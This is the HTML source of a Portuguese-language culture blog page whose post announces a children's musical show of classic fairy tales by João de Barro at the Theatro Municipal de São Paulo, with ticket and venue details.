input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:10 !important;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 768px) {
* {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#header { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#header2 { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#header a img {margin:0px auto;padding:0px !important;}
#header2 .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#sidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: block;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 0px 0px 0px;padding: 0;}
.fp-slider, #fb-root {display: none;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {height:auto;}
#header-wrapper img {height:auto;}
.post-body img {height:auto;}
#copyrights, #credits {width: 100%; padding: 5px 0px; margin: 0px; display: block;float: none;text-align: center;height:auto;} div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0px}.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;} .last, div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 480px) {
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
.menu-primary-container, .menu-secondary-container {display: none;} 
#header-wrapper .menu-primary-responsive-container, #header-wrapper .menu-primary-responsive-container {margin-left: 0;margin-right: 0;width: 100%; }
}
@media only screen and (max-width: 320px) {
.tabs-widget {height: 52px;}
}
</style>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
{lang: 'en-US'}
</script>
<!-- ocultar rodape da postagem -->
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0 -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1234186746981475534&amp;zx=fb6366ee-0371-47d8-bcf1-d756a22e18ee' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1234186746981475534&amp;zx=fb6366ee-0371-47d8-bcf1-d756a22e18ee' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3645003449125371 -->

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<div class='pagelistmenusblog no-items section' id='pagelistmenusblog'>
</div>
</div>
</div>
<div class='span-8 last' style='float:right;'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://www.instagram.com/portalresenhando/' target='_blank'><img alt='Instagram' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ8VAh-oTiSZwNbHYjg9WgOBnmHw5El9UBPEgS29Zrwnk1osrQ8NCNjdEk6HQ3s3qa3fl6r55bp68VW2i53iIVOYj0J32ocvAF57mbnqdV-29qp8vmrW38n4w1t4_nmFTn6EivGj2sh1I/s1600/instagram.png' title='Instagram'/></a>
<a href='https://www.facebook.com/portalresenhando' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTOblDbUr4lBw5PmD_wbybXuhmHWmKnyjmZ8J9BjTYQUXkHLZlwJJjOI7cbEPYfBK9KFRNr0rML1CcbJsSFYuvOnF8PdrXjKbzY78G1Ohtz4LlX93Vsy9SDSoOCu7Wvi40ju6dxMB0-dA/s1600/facebook.png' title='Facebook'/></a>
<a href='https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41' target='_blank'><img alt='WhatsApp' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAx92cUeSipfuQRX8W6IExZ48gIKwvoNOIpZ6kUMtHjCJsyk26oSNGHVREyEI9QKxxQagv8Y898_DxyrkJ-XYsUrcANGVh_949hcRoTBtnsWaXuJo-1sJoIUXTrv5xWWRJY-RRAOhMmWPLB-u-XdiOWZT_mb1Lu_qXCx74Td_mM5EI1TDkndR8oxm9eFkm/w34-h34/whats.jpg' title='WhatsApp'/></a>
<a href='https://twitter.com/Resenhando' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyZ34sq-NsY0iVuXN6mC70vOZS5OgXr0X0vgg5y666Rp3ZanYGdfmO3Q97kxs6AS6Mq2HJF-pgiru4vT2RlW-B_H_OOFM0f88xmJjBhn0lQw4N2CGRAZszDlTMIpVDwgl1fUM59mPIW5A/s1600/twitter.png' title='Twitter'/></a>
<a href='https://www.youtube.com/channel/UCGJiXCQyjP1ecs2yzmc_7fg' target='_blank'><img alt='YouTube' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJDTCaafvycgl6yw7DkBWtgVBqzRb2uXpn9GUhHtm5OHwTKgKadHrqu9ck10bJej045i7TxC9V58RlYJscIBJLjqfPhOZqJ1k6cJUMWZ3jh-HNZIhTMvUhXD3JMLfvPJwx_Y6-0OZyPKhQ/s1600/youtube-icon+%25281%2529.png' title='YouTube'/></a>
<a href='https://soundcloud.com/portalresenhando' target='_blank'><img alt='Podcast' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyI0bWwzugoH6aYln5TmEd6uqHRetps7QKhCTsn_TclyKwSyowHMyus5Lirtn806_iKnBEs4G8YW-l-2YpkXQL7GGvCmBHU63YIiIYB2fJ8k3iS68fl40y5dxluImhoF_9ItgS5AwUAiN-/s1600/SoundCloud_pq.png' title='Podcast'/></a>
<a href='http://ver0787.blogspot.com.br/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWGoCgkOn71ELZIJ7j_l0QUb59NOkWy6gdpUsiyYKVhQ55Wc9-53Cu38voA9DV9amwbgjBAG3Juhrkk5sMmT5Zg97B8lkFooqQg9goKTPHF0BHQ72E2aFB74eRMckhXHRfoHPuKNbAZos/s1600/rss.png' title='RSS Feed'/></a><a href='mailto:portalresenhando@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJmx6JgBYBqLAzsr19Rhc3G8xSuMy69AOjTO6tv_vajdjLIN0V46UcNVuNj-kYluVRvh_GNIffpxNCHLkdrXLfpsPRaKr_OzOiH66OXRRT2ECu6us7Kb2pgggoCO_Xea0Ahghpu47csso/s1600/mail.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.resenhando.com/' style='display: block'>
<img alt='Resenhando.com' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRPSmJ_OU0x3ZrbG11-PBEH5IsMOeVwu7bkFgyuiMv5rzuJhyphenhyphena_deFnKIw76hLqez8_WPHJSKnc8SMHxOeUHSZNjJXHDgnDbc419s-I3sdVOUBvLv44Lesj_UXOlNNJhuojWMKpyTfptMg/s495/ReseLOGO10+OK.PNG' style='display: block;padding-left:0px;padding-top:0px;' width='400px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="40" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjzYbsf5LPUFMO_vcCLTYLvRuxpokv3NZByZisdzoEEOdlEcW-_3YSIEDuXDOz4DavZFASIyMC49SPlXDaOiY2GQMKacNUwHOfuDUUseb7ZG9qJAnCiniYw88k355q-wjtQG6hhHnEdIm/s0/Resenhando+-+Encomenda+Texto+5.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.resenhando.com/'>Início</a></li>
<li><a href='#'>Agenda Cultural</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Agenda'>Agenda Geral</a></li>
<li><a href='http://www.resenhando.com/search/label/Cursos'>Cursos e Concursos</a></li>
<li><a href='https://www.resenhando.com/search/label/CCXP'>CCXP</a></li>
<li><a href='http://www.resenhando.com/search/label/EventoLiterario'>Eventos literários</a></li>
<li><a href='http://www.resenhando.com/search/label/Mostra'>Mostras e Exposições</a></li>
<li><a href='http://www.resenhando.com/search/label/Palestras'>Palestras e Oficinas</a></li>
<li><a href='http://www.resenhando.com/search/label/Shows'>Shows</a></li>
<li><a href='http://www.resenhando.com/search/label/Teatro'>Teatro</a></li>
</ul>
</li>
<li><a href='#'>Filmes</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Estreia%20de%20filmes'>Estreias</a></li>
<li><a href='http://www.resenhando.com/search/label/SetimaArte'>Eventos da Sétima arte</a></li>
<li><a href='https://www.resenhando.com/search/label/Lista%20de%20filmes'>Lista de Filmes</a></li>
<li><a href='http://www.resenhando.com/search/label/FilmeFavorito'>Meu Filme Favorito</a></li>
<li><a href='http://www.resenhando.com/search/label/Resenhas%20de%20filmes'>Resenhas críticas</a></li>
</ul>
</li>
<li><a href='#'>Literatura</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/AsWinsherburgs'>As Winsherburgs</a></li>
<li><a href='https://www.resenhando.com/search/label/AnalisesTextuais'>Análises textuais</a></li>
<li><a href='http://www.resenhando.com/search/label/Artigos'>Artigos</a></li>
<li><a href='http://www.resenhando.com/search/label/Contos'>Contos</a></li>
<li><a href='http://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas</a></li>
<li><a href='https://www.resenhando.com/search/label/DonatellaFisherburg'>Diário da boneca de plástico</a></li>
<li><a href='https://www.resenhando.com/search/label/DiarioDoSenhorSelvagem'>Diário do Senhor Selvagem</a></li>
<li><a href='http://www.resenhando.com/search/label/Poemas'>Poemas</a></li>
<li><a href='http://www.resenhando.com/p/resenhando.html'>#ResenhandoHistórias</a></li>
</ul>
</li>
<li><a href='#'>Livros</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/LancamentoDeLivro'>Lançamentos</a></li>
<li><a href='http://www.resenhando.com/search/label/Lista%20de%20livros'>Lista de livros</a></li>
<li><a href='http://www.resenhando.com/search/label/Livro%20favorito'>Meu livro favorito</a></li>
<li><a href='http://www.resenhando.com/search/label/Resenhas%20de%20livros'>Resenhas</a></li>
</ul>
</li>
<li><a href='http://www.resenhando.com/search/label/M%C3%BAsica'>Música</a></li>
<li><a href='#'>Perfil</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Entrevistas'>Entrevistas</a></li>
<li><a href='http://www.resenhando.com/search/label/Perfil'>R.G.</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhaRapida'>#ResenhaRápida</a></li>
</ul>
</li>
<li><a href='#'>Teatro</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/CriticaDeTeatro'>Crítica de Teatro</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoTeatro'>#ResenhandoTeatro</a></li>
<li><a href='http://www.resenhando.com/search/label/Teatro'>Agenda de Teatro</a></li>
</ul>
</li>
<li><a href='#'>Televizinha</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Novela'>Novela</a></li>
<li><a href='http://www.resenhando.com/search/label/Programa%C3%A7%C3%A3o'>Programação</a></li>
<li><a href='http://www.resenhando.com/search/label/RealityShow'>Reality Show</a></li>
<li><a href='http://www.resenhando.com/search/label/Seriado'>Seriados</a></li>
<li><a href='http://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão</a></li>
<li><a href='http://www.resenhando.com/search/label/Webs%C3%A9ries'>Webséries</a></li>
</ul>
</li>
<li><a href='#'>Variedades</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Brinquedos'>Brinquedos e Colecionáveis</a></li>
<li><a href='http://www.resenhando.com/search/label/Cotidiano'>Cotidiano</a></li>
<li><a href='http://www.resenhando.com/search/label/DOM'>#DOM</a></li>
<li><a href='http://www.resenhando.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a></li>
<li><a href='https://www.resenhando.com/search/label/Enquete'>Enquetes</a></li>
<li><a href='http://www.resenhando.com/search/label/Gastronomia'>Gastronomia</a></li>
<li><a href='http://www.resenhando.com/search/label/Listas'>Listas</a></li>
<li><a href='http://www.resenhando.com/search/label/Literatura'>Literatura</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoExplica'>#ResenhandoExplica</a></li>
<li><a href='http://www.resenhando.com/search/label/ResenhandoIndica'>#ResenhandoIndica</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoQuiz'>#ResenhandoQuiz</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhaRapida'>#ResenhaRápida</a></li>
<li><a href='http://www.resenhando.com/search/label/Tecnologia'>Tecnologia</a></li>
<li><a href='http://www.resenhando.com/search/label/Turismo'>Turismo</a></li>
</ul>
</li>
<li><a href='#'>Resenhando.com</a><ul class='children'>
<li><a href='http://www.resenhando.com/p/planos-de-publicidade.html'>Anuncie aqui</a></li>
<li><a href='http://www.resenhando.com/p/equipe.html'>Contato</a></li>
<li><a href='http://www.resenhando.com/p/equipe.html'>Equipe</a></li>
<li><a href='http://www.resenhando.com/p/historia.html'>História</a></li>
<li><a href='https://www.resenhando.com/p/lojinha.html'>Lojinha dos Resenhanders</a></li>
<li><a href='http://www.resenhando.com/p/parceiros.html'>Parceiros</a></li>
<li><a href='https://www.resenhando.com/search/label/Promo%C3%A7%C3%A3o'>Sorteio</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget Label' data-version='1' id='Label1'>
<h2>Seções</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Agenda'>Agenda</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/AnalisesTextuais'>AnalisesTextuais</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Artigos'>Artigos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Brinquedos'>Brinquedos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/ConcursosLiterarios'>ConcursosLiterarios</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Contos'>Contos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/CriticaDeTeatro'>CriticaDeTeatro</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/EventoLiterario'>EventoLiterario</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Literatura'>Literatura</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/M%C3%BAsica'>Música</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Novela'>Novela</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Poemas'>Poemas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Seriado'>Seriado</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Shows'>Shows</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Teatro'>Teatro</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Turismo'>Turismo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate2'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Compre também!</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Apadrinhe o Resenhando</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.resenhando.com/p/planos-de-publicidade.html" target="_blank"><img border="0" data-original-height="600" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO-_XUP2r1IeSYnuwHddzZVy4AYTzruA-MlenErAEek7WQprweWfofBJkdCz0XTF6mR0PSptjDK3XhTffRhyphenhyphenMrIkhXwZ43n9VgbBaSJvft9nIfwpdnRph4sDU3GMW0oWnzOAkQ-1tT1UCg/s1600/Resehando+-+Padrim+2.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1234186746981475534?po\x3d4354339820960935537\x26origin\x3dhttps://www.resenhando.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label13'>
Menu : <select class='postform' id='net' name='net' onchange='location=this.options[this.selectedIndex].value;'>
<option>Choose category</option>
<option value='https://www.resenhando.com/search/label/Agenda'>Agenda
(4828)
</option>
<option value='https://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão
(3132)
</option>
<option value='https://www.resenhando.com/search/label/M%C3%BAsica'>Música
(2869)
</option>
<option value='https://www.resenhando.com/search/label/Tecnologia'>Tecnologia
(1213)
</option>
<option value='https://www.resenhando.com/search/label/Cotidiano'>Cotidiano
(1211)
</option>
<option value='https://www.resenhando.com/search/label/Estreia%20de%20filmes'>Estreia de filmes
(1041)
</option>
<option value='https://www.resenhando.com/search/label/Resenhas%20de%20filmes'>Resenhas de filmes
(813)
</option>
<option value='https://www.resenhando.com/search/label/Entrevistas'>Entrevistas
(800)
</option>
<option value='https://www.resenhando.com/search/label/Lan%C3%A7amento%20livro'>Lançamento livro
(607)
</option>
<option value='https://www.resenhando.com/search/label/Contos'>Contos
(298)
</option>
<option value='https://www.resenhando.com/search/label/Resenhas%20de%20livros'>Resenhas de livros
(263)
</option>
<option value='https://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas
(259)
</option>
<option value='https://www.resenhando.com/search/label/Educa%C3%A7%C3%A3o'>Educação
(165)
</option>
<option value='https://www.resenhando.com/search/label/Perfil'>Perfil
(27)
</option>
<option value='https://www.resenhando.com/search/label/Poemas'>Poemas
(26)
</option>
</select>
</div>
</div>
<p></p></div>
<div id='main-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quarta-feira, 25 de outubro de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='4354339820960935537'></a>
<div class='breadcrumb-bwrap'>
<a href='https://www.resenhando.com/'>Home</a> &#187;
<a href='https://www.resenhando.com/search/label/Agenda' rel='tag'>Agenda</a>
 , 
<a href='https://www.resenhando.com/search/label/Teatro' rel='tag'>Teatro</a>
 &#187; .: João de Barro para crianças leva histórias infantis para o Municipal
</div>
<h3 class='post-title entry-title'>
<a href='https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html'>.: João de Barro para crianças leva histórias infantis para o Municipal</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>quarta-feira, outubro 25, 2017</span><span class='meta_comments'><a href='https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html#comment-form' onclick=''>Sem Comentarios</a></span>
</div>
<div class='post-body entry-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s1600/ChapeuzinhoVermelho.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1583" data-original-width="1117" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s1600/ChapeuzinhoVermelho.png" width="225" /></a></div>
<i><span style="font-family: Verdana, sans-serif;">Alunos do projeto Opera Studio cantam as histórias de Chapeuzinho Vermelho, Dona Baratinha, A formiguinha e a neve e A cigarra e a formiga&nbsp;</span></i><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Versões musicais de clássicos infantis que conquistaram o imaginário popular serão apresentadas por alunos do Opera Studio e da Escola Municipal de Música de São Paulo no palco do Theatro Municipal. O espetáculo João de Barro para crianças apresenta de forma cantada as histórias Chapeuzinho Vermelho, Dona Baratinha, A formiguinha e a neve e A cigarra e a formiga no dia 04 de novembro, às 12h.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">O compositor João de Barro, também conhecido como Braguinha, foi responsável por famosas adaptações dos contos infantis para os discos na década de 60. Entre os mais conhecidos está a música &#8220;Pela estrada fora eu vou bem sozinha...Levar esses doces para a vovozinha&#8221;, da história da Chapeuzinho Vermelho.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Os arranjos musicais do espetáculo ficam a cargo do maestro Luís Gustavo Petri. A direção musical é do maestro Gabriel Rhein-Schirato e a direção do João Malatian. Os ingressos custam R$ 30. A apresentação tem duração aproximada de 50 minutos e integra o projeto Meu Primeiro Municipal, que visa aproximar o público infanto-juvenil da música clássica e do Theatro Munsipal de São Paulo.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><b>Opera Studio:&nbsp;</b></span><span style="font-family: Verdana, sans-serif;">O Opera Studio do Theatro Municipal de São Paulo tem como objetivo principal o desenvolvimento e a preparação artística de jovens cantores líricos, assim como o aperfeiçoamento de suas habilidades musicais e cênicas, sempre estimulando a criatividade e o refinamento técnico.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">SERVIÇO:</span><br />
<span style="font-family: Verdana, sans-serif;">João de Barro para Crianças</span><br />
<span style="font-family: Verdana, sans-serif;">Meu Primeiro Municipal</span><br />
<span style="font-family: Verdana, sans-serif;">04/11 - 12h</span><br />
<span style="font-family: Verdana, sans-serif;">50 minutos</span><br />
<span style="font-family: Verdana, sans-serif;">Ingressos: R$ 30</span><br />
<span style="font-family: Verdana, sans-serif;">Ingressos pela <a href="http://compreingressos.com/theatromunicipaldesaopaulo" target="_blank">compreingressos.com/theatromunicipaldesaopaulo</a> ou na bilheteria do Theatro.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Theatro Municipal de São Paulo</span><br />
<span style="font-family: Verdana, sans-serif;">Endereço: Praça Ramos de Azevedo, s/n - República</span><br />
<span style="font-family: Verdana, sans-serif;">Telefone: 3053-2090</span><br />
<span style="font-family: Verdana, sans-serif;">Horário de funcionamento da bilheteria: de segunda a sábado, das 10h às 19h e domingo, das 10h às 17h.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">*Nos dias de espetáculo a bilheteria funciona das 9h até o início do evento.</span><br />
<span style="font-family: Verdana, sans-serif;">Sobre o Instituto Odeon: O Instituto Odeon é o novo gestor do Theatro Municipal de São Paulo. Com mais de 20 anos de atuação na área da cultura, o Instituto se destaca pela gestão do Museu de Arte do Rio &#8211; MAR, no Rio de Janeiro, além de consultorias ao Governo do Pernambuco e Prefeitura de Porto Alegre, produção de espetáculos de teatro e idealização e gestão de diversos projetos socioculturais. A instituição assumiu em 1º de setembro a gestão do corpo artístico formado pela Orquestra Sinfônica Municipal de São Paulo, Coro Lírico Municipal de São Paulo, Balé da Cidade de São Paulo, Quarteto de Cordas da Cidade de São Paulo, Coral Paulistano Mário de Andrade e Orquestra Experimental de Repertório e dos espaços Theatro Municipal, Central Técnica do Theatro Municipal e Praça das Artes.</span><br />
<span style="font-family: Verdana, sans-serif;">Mais informações no site: <a href="http://www.odeoncompanhiateatral.com.br/instituto" target="_blank">http://www.odeoncompanhiateatral.com.br/instituto</a></span></div>
<div style='clear:both;'></div>
<div style='margin:5px 0px 5px 0px;'>
<div id='fb-root'></div>
<script>(function(d, s, id) {
